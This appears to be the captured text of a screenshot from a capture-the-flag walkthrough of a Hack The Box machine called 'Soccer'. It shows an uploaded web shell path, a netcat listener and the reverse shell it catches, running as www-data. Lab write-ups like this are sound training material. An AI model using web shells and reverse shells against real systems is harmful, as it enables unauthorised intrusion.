 soccer.htb/tiny/uploads/shell.php
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.194] 34510
bash: cannot set terminal process group (1048): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@soccer:~/html/tiny/uploads$